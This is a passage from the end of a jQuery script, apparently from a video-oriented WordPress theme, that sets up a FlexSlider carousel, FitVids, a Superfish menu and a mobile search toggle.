        $window.load(function() {
        $('.flexslider').flexslider({
          animation: "slide",
          animationSpeed: 400,
          animationLoop: true,
          itemWidth: 367,
          itemMargin: 10,
          minItems: getGridSize(), // use function to pull in initial value
          maxItems: getGridSize(), // use function to pull in initial value
          start: function(slider){
            flexslider = slider;
          }
        });
        });

        // check grid size on resize event
        $window.resize(function() {
        var gridSize = getGridSize();

        flexslider.vars.minItems = gridSize;
        flexslider.vars.maxItems = gridSize;
        });

        /**
         * Activate FitVids.
         */
        $(".entry-content, #slider, #primary").fitVids();

        $('.entry-content .fluid-width-video-wrapper').eq(0).addClass('first-video').end();
        $('.entry-content .wp-video').eq(0).addClass('first-video').end();
        
        $(".single #primary").css('visibility', 'visible');

        /*-----------------------------------------------------------------------------------*/
        /*  Show video length after page loaded 
        /*-----------------------------------------------------------------------------------*/
        $('.video-length').fadeIn(400);
        $('.thumbnail-wrap .genericon').fadeIn(400);

        /*-----------------------------------------------------------------------------------*/
        /*  Superfish Menu
        /*-----------------------------------------------------------------------------------*/
        // initialise plugin
        var example = $('.sf-menu').superfish({
            //add options here if required
            delay:       100,
            speed:       'fast',
            autoArrows:  false  
        }); 

        /*-----------------------------------------------------------------------------------*/
        /*  Mobile Menu & Search
        /*-----------------------------------------------------------------------------------*/

        /* Mobile Search */
        $('.search-icon > .genericon-search').click(function(){

            $('.header-search').slideDown('fast', function() {});
            $('.search-icon > .genericon-search').toggleClass('active');
            $('.search-icon > .genericon-close').toggleClass('active');

            $('.menu-icon-open').removeClass('active');
            $('.menu-icon-close').removeClass('active');

        });

        $('.search-icon > .genericon-close').click(function(){

            $('.header-search').slideUp('fast', function() {});
            $('.search-icon > .genericon-search').toggleClass('active');
            $('.search-icon > .genericon-close').toggleClass('active');

            $('.menu-icon-open').removeClass('active');
            $('.menu-icon-close').removeClass('active');            

        });      

    });

})(jQuery);